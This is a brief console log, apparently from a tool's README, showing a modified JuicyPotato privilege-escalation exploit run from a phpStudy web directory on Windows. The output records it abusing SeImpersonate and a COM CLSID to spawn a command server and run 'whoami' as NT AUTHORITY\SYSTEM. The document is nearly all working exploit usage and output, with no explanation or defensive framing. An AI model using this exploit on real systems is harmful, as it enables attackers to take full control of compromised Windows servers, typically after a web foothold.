 =================================
C:\phpStudy\WWW> system.exe -p "whoami"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 17236
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\phpStudy\WWW\system.exe -s 11049
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:11049...
[+] Command server connected!
=================================
nt authority\system
=================================
C:\phpStudy\WWW>